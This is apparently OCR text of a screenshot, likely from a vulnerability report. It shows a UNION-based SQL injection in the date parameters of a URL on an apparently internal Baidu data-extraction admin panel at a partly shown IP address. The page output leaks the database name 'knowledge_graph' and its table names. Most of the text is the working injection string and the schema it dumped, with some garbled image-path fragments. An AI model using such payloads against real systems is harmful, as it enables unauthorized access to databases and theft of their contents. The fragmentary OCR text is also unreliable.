 .23.151.12.139/apple/index/?templates=0&type=all&user=&sDate1=2015-01-05'&sDate2=2015-01-28'&op=\Nunion select 1,2,3,4,TABLE_SCHEMA,table_name,C 百度 <Ctrl+K>
结构化抽取平台 Schema管理 业务管理 任务管理 去噪词表 聚合策略 运营日报 查询工具 下载工具 运营工具 DEMO
模板选择 pattern 操作类型 插入 类型名 通用类_通用 操作用户 日期: 2015-01-05' 至 2015-01-28'
pattern改动
用户 日期 操作类型 类型名 原PATTERN 新PATTERN
op 修改 资讯类 knowledge_graph tb_apps
op 修改 资讯类 knowledge_graph tb_pattern_log
op 修改 资讯类 knowledge_graph tb_patterns
op 修改 资讯类 knowledge_graph tb_schemas
op 修改 资讯类 knowledge_graph tb_tasks
op 修改 资讯类 knowledge_graph tb_types
op 修改 资讯类 knowledge_graph tb_types_20150104
op 修改 资讯类 knowledge_graph tb_types_baron
op 修改 资讯类 knowledge_graph tb_xpaths